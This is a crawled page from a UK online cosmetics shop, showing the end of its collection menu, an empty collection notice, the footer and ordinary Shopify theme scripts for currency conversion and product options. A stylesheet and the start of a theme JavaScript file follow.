          <a href="/collections/toiletry-gift-sets">Toiletry Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/toiletry-gifts-sets-for-her">Toiletry Gifts Sets For Her</a>
        </li>     
      
        <li>
          <a href="/collections/toiletry-gifts-sets-for-him">Toiletry Gifts Sets For Him</a>
        </li>     
      
        <li>
          <a href="/collections/toners">Toners</a>
        </li>     
      
        <li>
          <a href="/collections/toni-guy">Toni & Guy</a>
        </li>     
      
        <li>
          <a href="/collections/tooth-brushes">Tooth Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/toothpastes">Toothpastes</a>
        </li>     
      
        <li>
          <a href="/collections/top-base-coats">Top & Base Coats</a>
        </li>     
      
        <li>
          <a href="/collections/travel-accessories">Travel Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/travel-size">Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/treatments">Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme">TRESemmé</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme-keratin-smooth">TRESemmé Keratin Smooth</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme-keratin-smooth-offer">TRESemmé Keratin Smooth Offer</a>
        </li>     
      
        <li>
          <a href="/collections/tweezers">Tweezers</a>
        </li>     
      
        <li>
          <a href="/collections/under-eye-concealers">Under Eye Concealers</a>
        </li>     
      
        <li>
          <a href="/collections/valentine-s">Valentine’s</a>
        </li>     
      
        <li>
          <a href="/collections/vaseline">Vaseline</a>
        </li>     
      
        <li>
          <a href="/collections/versace">Versace</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-casual">VO5 Casual</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-full-range">VO5 Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-groomed">VO5 Groomed</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-hairsprays">VO5 Hairsprays</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-heat-protection">VO5 Heat Protection</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-matt">VO5 Matt</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-men">VO5 Men</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-men-full-range">VO5 Men Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-mousses">VO5 Mousses</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-sculpted-hold">VO5 Sculpted Hold</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-shine">VO5 Shine</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-texture">VO5 Texture</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-thicken-up">VO5 Thicken Up</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-waves">VO5 Waves</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-women">VO5 Women</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-women-full-range">VO5 Women Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/w7-blusher">W7 Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/w7-bronzer">W7 Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/w7-brushes">W7 Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-concealer">W7 Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/w7-cosmetics">W7 Cosmetics</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyebrow">W7 Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyeliner">W7 Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyes">W7 Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyeshadow">W7 Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/w7-face">W7 Face</a>
        </li>     
      
        <li>
          <a href="/collections/w7-false-eyelashes">W7 False Eyelashes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-foundation">W7 Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/w7-full-range">W7 Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/w7-hair">W7 Hair</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lip-balm">W7 Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lip-gloss">W7 Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lips">W7 Lips</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lipstick">W7 Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/w7-mascara">W7 Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nail-care">W7 Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nail-polish">W7 Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nails">W7 Nails</a>
        </li>     
      
        <li>
          <a href="/collections/w7-palettes">W7 Palettes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-powder">W7 Powder</a>
        </li>     
      
        <li>
          <a href="/collections/w7-primer">W7 Primer</a>
        </li>     
      
        <li>
          <a href="/collections/wash-in-and-out">Wash In And Out</a>
        </li>     
      
        <li>
          <a href="/collections/wash-off">Wash Off</a>
        </li>     
      
        <li>
          <a href="/collections/washing-bathing">Washing & Bathing</a>
        </li>     
      
        <li>
          <a href="/collections/waxing">Waxing</a>
        </li>     
      
        <li>
          <a href="/collections/we-love">We Love</a>
        </li>     
      
        <li>
          <a href="/collections/wella">Wella</a>
        </li>     
      
        <li>
          <a href="/collections/whats-new">What's New</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-1">Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-mitts">Wipes & Mitts</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-travel-size">Wipes Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/women">Women</a>
        </li>     
      
        <li>
          <a href="/collections/womens-aerosol-deodrants">Womens Aerosol Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/womens-body-sprays-travel-size">Womens Body Sprays Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/womens-deodrant-sticks">Womens Deodrant Sticks</a>
        </li>     
      
        <li>
          <a href="/collections/womens-deodrants-travel-size">Womens Deodrants Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/womens-disposable-razors">Womens Disposable Razors</a>
        </li>     
      
        <li>
          <a href="/collections/womens-hair-removal-cream">Womens Hair Removal Cream</a>
        </li>     
      
        <li>
          <a href="/collections/womens-razors-blades">Womens Razors & Blades</a>
        </li>     
      
        <li>
          <a href="/collections/womens-roll-on-deodrants">Womens Roll On Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/womens-shaving-gel">Womens Shaving Gel</a>
        </li>     
      
        <li>
          <a href="/collections/xhc">XHC</a>
        </li>     
      
        <li>
          <a href="/collections/yes-to">Yes To</a>
        </li>     
      
        <li>
          <a href="/collections/yves-saint-laurent">Yves Saint Laurent</a>
        </li>     
      
       </ul>
     </div>
        
     
     
        
    
    
        
    
    
    </div>
</div>
    
    
    

        
    <div class="products-grid">
      
      <p style="text-align: center;">There are no products in this collection.</p>
      
    </div>

    
  
  </div>
</div>


 
      <section class="newsletter">
        <div class="block-title wow fadeIn" data-wow-delay="200ms">
		
          <h3 data-wow-delay="100ms"><span>Get The Latest</span></h3>
		
          <span data-wow-delay="200ms">Sign up for our Newsletter</span>
         </div>
        <div class="block-content wow fadeIn" data-wow-delay="400ms">
        
<form action="//makeupoffers.us9.list-manage.com/subscribe/post?u=4deb06b9514a09e29f30598f6&amp;id=2e20752ffe" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>     <div id="mc_embed_signup_scroll"" method="post" name="mc-embedded-subscribe-form" target="_blank" class="input-group">
  <input type="email" value="" placeholder="your-email@gmail.com" name="EMAIL" class="input-group-field" aria-label="Email Address">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Subscribe" name="subscribe">
  </span>
</form>
        </div>
     </section>
 



  </main>

  <footer class="site-footer" role="contentinfo">
	<div class="container">
      	<div class="footer-top">
			<div class="row">
              <div class="col-1 col-xs-3 wow fadeInUp">
                <a href="http://instagram.com/makeupoffersuk/" title="Instagram" target="_blank"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/instagram.png?v=39404991163956841611519810528" alt="" /></a>
                
  
  <ul class="inline-list">
    <li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><i class="fa fa-facebook"></i></a></li>
    <li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><i class="fa fa-twitter"></i></a></li>
    <li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><i class="fa fa-google-plus"></i></a></li>
    <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><i class="fa fa-instagram"></i></a></li>
    <li></li>
    <li></li>
  </ul>

              </div>
              <div class="col-2 col-xs-3 wow fadeInUp" data-wow-delay="200ms">
                  <h3>About Us</h3>
                  <ul>
                    <li><a href="/pages/about-us" title="About Us">About Us</a></li>
					<li><a href="/blogs/beyou" title="Be You">Be You</a></li>
					<li><a href="/collections/" title="Shop">Shop</a></li>
					<li><a href="/pages/terms-conditions" title="Terms & Conditions">Terms & Conditions</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-3 col-xs-3 wow fadeInUp" data-wow-delay="400ms">
                  <h3>Help & Support</h3>
                  <ul>
                    <li><a href="/pages/contact-us" title="Contact Us">Contact Us</a></li>
					<li><a href="/pages/delivery-information" title="Delivery Information">Delivery Information</a></li>
					<li><a href="/pages/privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
					<li><a href="/pages/faq" title="FAQ">FAQ</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-4 col-xs-3 wow fadeInUp" data-wow-delay="600ms">
                   <h3>Account</h3>
                  <ul>
                    <li><a href="http://www.makeupoffers.co.uk/account/login" title="Login">Login</a></li>
					<li><a href="http://www.makeupoffers.co.uk/account/register" title="Create Account">Create Account</a></li>
					<li><a href="/pages/wish-list" title="Wishlist">Wishlist</a></li>
					<li><a href="http://www.makeupoffers.co.uk/cart" title="My Shopping Cart">My Shopping Cart</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
            </div>
		</div>
		<div class="footer-bottom  wow fadeInUp" data-wow-delay="800ms">          			
			<address class="text-center">
			
			  © 2025 All Rights Reserved.
Registered Number: 08903233 | sales@makeupoffers.co.uk | +44 (0) 20 8907 2658
			
			</address>
			
			
			


<div id="payment-methods">

	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Visa"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-visa_x23.png?v=140275754595047262871485311205" alt="visa" /></a>
		</span>
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Mastercard"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-mastercard_x23.png?v=109017701285456453751485311204" alt="mastercard" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Paypal"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-paypal_x23.png?v=105506866953428631991485311204" alt="paypal" /></a>
		</span>
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Maestro"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-maestro_x23.png?v=139587472407244420621502727655" alt="maestro" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Jcb"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-jcb_x23.png?v=167155335994021981101502677413" alt="jcb" /></a>
		</span>
	
	

</div>          
		</div>
	</div>
</footer>
<div class="loading-modal modal">Loading...</div>
<div class="ajax-error-modal modal">
  <div class="modal-inner">
    <div class="ajax-error-title">Error</div>
    <div class="ajax-error-message"></div>
  </div>
</div>
<div class="ajax-success-modal modal">
  	<div class="overlay"></div>
	<div class="content">
      <div class="ajax-left">
        <img class="ajax-product-image" src="" style="max-width:100px; max-height:100px"/>
      </div>
      <div class="ajax-right">
        <p class="ajax-product-title"></p>
        <p class="success-message">is added to your shopping cart.</p>
        <div class="actions">
          <button class="btn-secondary continue-shopping" onclick="javascript:void(0)">Continue Shopping</button>
          <button class="btn-secondary" onclick="window.location='/cart'">Go To Cart</button>
        </div>
      </div>
    <a href="javascript:void(0)" class="close-modal">Close</a>
 	</div>
    
</div>

  
  	<!-- Begin quick-view-template -->
<div class="clearfix" id="quickview-template" style="display:none">
  <div class="overlay"></div>
  <div class="content clearfix">
    <div class="product-img-box col-xs-6">
      <div class="quickview-featured-image product-photo-container">
                
      </div>
      <div class="more-view-wrapper">
        <ul class="quickview-more-views product-photo-thumbs jcarousel-skin-tango">
          
        </ul>
      </div>
         
          
<div class="addthis"><!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script></div>


        
    </div>
  
    <div class="product-shop col-xs-6">
      <div class="product-item">
        <h2 class="product-title"><a></a></h2>
        
        <div class="prices">
             <span class="compare-price"></span>
             <span class="price"></span>
        </div>
        <div class="total-price">
          <label>Subtotal:  </label><span></span>
        </div>
        <div class="details clearfix">
          <form action="/cart/add" method="post" class="variants">
                        <select name='id' style="display:none">
            </select>
                        <label for="quantity">Quantity: </label>
                  <input min="1" type="number" name="quantity" value="1">                      
                        <div class="actions">
                          <button type="button" class="btn add-to-cart-btn">Add to cart</button>
                        </div>
          </form>
          
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

        </div>
      </div>
    </div>  
        <a href="javascript:void(0)" class="close-window">Close</a> 
  </div>
</div>
<!-- End of quick-view-template -->
<script type="text/javascript">  
  Shopify.doNotTriggerClickOnThumb = false; 
                                       
  var selectCallbackQuickview = function(variant, selector) {
      var productItem = jQuery('#product-' + selector.product.id);
          addToCart = productItem.find('.add-to-cart-btn'),
          productPrice = productItem.find('.price'),
          comparePrice = productItem.find('.compare-price'),
          totalPrice = productItem.find('.total-price span');
      
      if (variant) {
        if (variant.available) {
          // We have a valid product variant, so enable the submit button
          addToCart.removeClass('disabled').removeAttr('disabled').text('Add to Cart');
    
        } else {
          // Variant is sold out, disable the submit button
          addToCart.val('Sold Out').addClass('disabled').attr('disabled', 'disabled');
        }
    
        // Regardless of stock, update the product price
        productPrice.html(Shopify.formatMoney(variant.price, "<span class=money>&pound;{{amount}}</span>"));
    
        // Also update and show the product's compare price if necessary
        if ( variant.compare_at_price > variant.price ) {
          comparePrice
            .html(Shopify.formatMoney(variant.compare_at_price, "<span class=money>&pound;{{amount}}</span>"))
            .show();
          productPrice.addClass('on-sale');
        } else {
          comparePrice.hide();
          productPrice.removeClass('on-sale');
        }
        
        Currency.convertAll('GBP', jQuery('#currencies').val(), 'span.money', 'money_format');
         
        
        // BEGIN SWATCHES
          var form = jQuery('#' + selector.domIdPrefix).closest('form');
          for (var i=0,length=variant.options.length; i<length; i++) {
            var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
            if (radioButton.size()) {
              radioButton.get(0).checked = true;
            }
          }
         // END SWATCHES
         
         
       
        /*recaculate total price*/
        var regex = /([0-9]+[.|,][0-9]+)/g;
        var unitPrice = jQuery('.quick-view .price').text().match(regex)[0];
        unitPrice = unitPrice.replace(/[.|,]/,'');
        var quantity = parseInt(jQuery('.quick-view input[name=quantity]').val());
        var totalPrice = unitPrice * quantity;
        jQuery('.quick-view .total-price span').html(Shopify.formatMoney(totalPrice, window.money_format));      
        /*end of price calculation*/
    
        /*begin variant image*/
        if (variant && variant.featured_image) {
            var newImage = Shopify.resizeImage(variant.featured_image.src, 'small');
            newImage = newImage.replace(/https?:/,'');
            jQuery('.quick-view .quickview-more-views img').each(function() {
              var grandSize = jQuery(this).attr('src');
              if (grandSize == newImage) {
                jQuery(this).parent().trigger('click');              
                return false;
              }
            });
        }
        /*end of variant image*/  
    
      } else {
        // The variant doesn't exist. Just a safegaurd for errors, but disable the submit button anyway
        addToCart.text('Unavailable').addClass('disabled').attr('disabled', 'disabled');
      }
    
  };
</script>
  

  <!-- Footer scripts -->
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.js?v=141374711648883490191485311196" type="text/javascript"></script>  
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.min.js?v=25240053224860020571485311211" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/menuresponsive.min.js?v=30734178676688175271485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/flexslider.js?v=74898189497001534181485311201" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.jcarousel.latest.min.js?v=98202583404427461671485311208" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.elevateZoom-3.0.8.min.js?v=116375319813204951581540289544" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.pack.js?v=172941111372006184091485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fakecrop.js?v=31997339051851934481540289558" type="text/javascript"></script>
<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.currencies.min.js?v=86635502811211197881485311206" type="text/javascript"></script>

<script>      
// Pick your format here:  
// Can be 'money_format' or 'money_with_currency_format'
Currency.format = 'money_format';
var shopCurrency = 'GBP';
var cookieCurrency = Currency.cookie.read();

// Fix for customer account pages 
jQuery('span.money span.money').each(function() {
	jQuery(this).parent('span.money').removeClass('money');
});

// Add precalculated shop currency to data attribute 
jQuery('span.money').each(function() {
	jQuery(this).attr('data-currency-GBP', jQuery(this).html());
});

// Select all your currencies buttons.
var currencySwitcher = jQuery('#currencies');

// When the page loads.
if (cookieCurrency == null || cookieCurrency == shopCurrency) {
	Currency.currentCurrency = shopCurrency;
}
else {
	Currency.currentCurrency = cookieCurrency;
	Currency.convertAll(shopCurrency, cookieCurrency);
    currencySwitcher.val(cookieCurrency);
}
currencySwitcher.selectize();
jQuery('.selectize-input input').attr('disabled','disabled');
  
// When customer clicks on a currency switcher.
currencySwitcher.change(function() {
  	var newCurrency =  jQuery(this).val();
  	Currency.convertAll(Currency.currentCurrency, newCurrency);
    Currency.cookie.write(newCurrency);
    //show modal
    jQuery("#currencies-modal span").text(newCurrency);
  	if (jQuery("#cart-currency").length >0) {
      jQuery("#cart-currency").text(newCurrency);
  	}
    jQuery("#currencies-modal").fadeIn(500).delay(3000).fadeOut(500);    
});

// For product options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
	original_selectCallback(variant, selector);
	Currency.convertAll(shopCurrency, jQuery('#currencies').val());
};
</script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.history.js?v=97881352713305193381485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/avenues.min.js?v=73533956995590535691485314808" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/modernizr.custom.js?v=176489005092852018071485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/classie.js?v=134480158917977614351540289570" type="text/javascript"></script>

<script>
  var menuLeft = document.getElementById( 'cbp-spmenu-s1' ),
  	  showLeftPush = document.getElementById( 'showLeftPush' ),
      body = document.body;

  showLeftPush.onclick = function() {
      classie.toggle( this, 'active' );
      classie.toggle( body, 'cbp-spmenu-push-toright' );
      classie.toggle( menuLeft, 'cbp-spmenu-open' );
  };
</script>





<script>
jQuery(function() {
  jQuery('.swatch :radio').change(function() {
    var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
    var optionValue = jQuery(this).val();
    jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
  }); 
});
  
// (c) Copyright 2014 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See http://docs.shopify.com/manual/configuration/store-customization/advanced-navigation/linked-product-options

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray(jQuery(this).attr('data-value'), availableOptions) !== -1) {
      jQuery(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      jQuery(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  
};

</script>



<script>
  jQuery(window).resize(function(){
    var w = window.innerWidth;
    if (w <= 767) {
      jQuery(".top-header ").before(jQuery(".top-currency"));
    }
    else {
	  jQuery(".top-header ").after(jQuery(".top-currency"));
    }
  });
  
  jQuery("footer").append("<a class='option-sidebar left' id='displayTextLeft' href='javascript:void(0)' title='Show Sidebar'><span>Show Sidebar</span></a>");
  jQuery("#displayTextLeft").click(function(e) {
    e.preventDefault();
    if (jQuery(".sidebar").is(":hidden")){
      jQuery(".sidebar").fadeIn(800);
      jQuery("body,html").animate(
        {
          scrollTop: 400
        }, 600);
      jQuery("#displayTextLeft").toggleClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "hide-sidebar");
      jQuery("#displayTextLeft").html("<span>Hide Sidebar</span>")
    }
    else
    {
      jQuery(".sidebar").fadeOut(800);
      jQuery("#displayTextLeft").removeClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "show-sidebar");
      jQuery("#displayTextLeft").html("<span>Show Sidebar</span>")
    }
  });
</script>


<script>
  var heightHeader = jQuery('.site-header').outerHeight() - jQuery('.nav-bar').outerHeight();
  
  jQuery(window).scroll(function () {
    var scrollTop = jQuery(this).scrollTop();
    if (scrollTop > heightHeader) {
      
      var w = window.innerWidth;
      if (w > 767) {
        jQuery('.site-header').removeClass('no-fix');
        jQuery('.site-header').addClass('fix');
        //jQuery('.site-header').addClass('fadeInDown');
      }
      else {
        jQuery('.site-header').removeClass('fix');
        //jQuery('.site-header').removeClass('fadeInDown');
        jQuery('.site-header').addClass('no-fix');
      }
    } 
    else {
      jQuery('.site-header').removeClass('fix');
      //jQuery('.site-header').removeClass('fadeInDown');
      jQuery('.site-header').addClass('no-fix');
    }
  });
</script>

   
  <div id="back-top" style="display: none;"><a class="nav_up" href="#top">Back to top</a></div>
  </div>

  
  <!-- Begin Recently Viewed Products -->
  <script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
  <script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.products.min.js?v=174746221958079409411540289580" type="text/javascript"></script>
  
  <!-- End Recently Viewed Products -->
  

<!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles-setting.css?v=109266083022482392551732645015
body_size: 242
content:
html,body{font-size:13px;color:#404e53}a,.blog-detail .user-tags li{color:#404e53}.page-header h2,.page-header h1{color:;text-align:center}.page-header{border-bottom-style:solid;border-bottom-color:#dfe4e6}.breadcrumb a,.breadcrumb span{color:#66787f;text-transform:uppercase}.breadcrumb{border-bottom-style:solid;border-bottom-color:#dfe4e6}body{background:url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bg-body.png?v=29958392544502979321485311195);background-position:left top;background-repeat:repeat;background-attachment:scroll}.btn{background:#090939;color:#fff}.btn:hover{background:#f14d48;color:#fff}.btn-secondary{border-color:#66787f;background-color:#fff;color:#66787f}.btn-secondary:hover{border:2px solid #66787f;background:#66787f;border-color:#66787f;background-color:#66787f;color:#fff}.site-footer{background:#c8d0dd;background-position:left top;background-repeat:repeat;background-attachment:scroll}.footer-top,.footer-bottom,.footer-top .col-xs-3{border-color:#8f959f}.footer-top h3,.site-footer a,.footer-bottom address{color:#525964}#accepted-text{color:}#customer-links a,#customer-links{color:#66787f}.header .top-cart a{color:}.template-index .site-nav{border-bottom-style:solid;border-bottom-color:}.header{border-bottom-style:solid;border-bottom-color:#d2d8db}.site-header.fix{background-color:#fff}.site-nav>li>a{color:}.site-nav>li:hover>a,.site-nav>li:hover>a:hover{color:#66787f}.site-nav li.dropdown .icon-dropdown{border-top-color:#7a8e95}.site-nav-dropdown{border-style:solid;border-color:#c5cacb;background:#fff}.site-nav-dropdown li a{background:;color:}.site-nav-dropdown li:hover .site-nav-dropdown a:active{background:#f4f6f7;color:#66787f}.site-nav-dropdown li:hover a:before{background:#66787f}.banner-home-top h4 span{border-top-color:#fff;border-bottom-color:#fff;border-top-style:solid;border-bottom-style:solid;color:#fff}.aboutus-home .inner{border-bottom-style:solid;border-bottom-color:#c4cdcd}.aboutus-home h2,.aboutus-home p{color:}.products-grid .grid-item-border .product-image,.grid-item-border.product-img-box .product-photo-container{border-color:#dbdbdb}.footer-top h3,.breadcrumb,.spr-summary-actions a,.top-link .dropdown-menu a,table th,#customer-links{font-size:11px}.site-nav>li>a,.cart-row label{font-size:12px}.panel-title>a,.spr-form-label,.swatch label,.panel-body .spr-form-label,.top-cart a,.banner-home-top h4 span,.quickview-button a,.btn-secondary,.infinite-scrolling a,.text-continue a,.infinite-scrolling-homepage a,.btn{font-size:13px}.product-vendor,label[for=quantity],.aboutus-home p,.product-title,.product-name a,.ajax-product-title,.slide-text,.slide-des .slide-button,.cart-table h2.h4 a{font-size:14px}.old-price,.old-price .money,.compare-price .money,.price-box{font-size:15px}#tagline{font-size:18px}.aboutus-home h2,.widget-featured-product .widget-title h2,.recently-viewed-products h2,.related-products h2{font-size:19px}.template-page .main-content .rte a,.panel-collapse .panel-body a,.contactus-page a{font-weight:700;border-bottom:1px solid #404e53}.template-page .main-content .rte a:hover,.panel-collapse .panel-body a:hover,.contactus-page a:hover{border-bottom:0;text-decoration:none}
/*# sourceMappingURL=/cdn/shop/t/11/assets/theme-styles-setting.css.map?v=109266083022482392551732645015 */


--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/avenues.min.js?v=73533956995590535691485314808
body_size: 6500
content:
(function(e)
{
	if (e(".collection-sidebar"))
	{
		History.Adapter.bind(window, "statechange", function()
		{
			var e = History.getState();
			if (!t.isSidebarAjaxClick)
			{
				t.sidebarParams();
				var n = t.sidebarCreateUrl();
				t.sidebarGetContent(n);
				t.reActivateSidebar()
			}
			t.isSidebarAjaxClick = false
		})
	}
	if (window.use_color_swatch)
	{
		e(".swatch :radio").change(function()
		{
			var t = e(this).closest(".swatch").attr("data-option-index");
			var n = e(this).val();
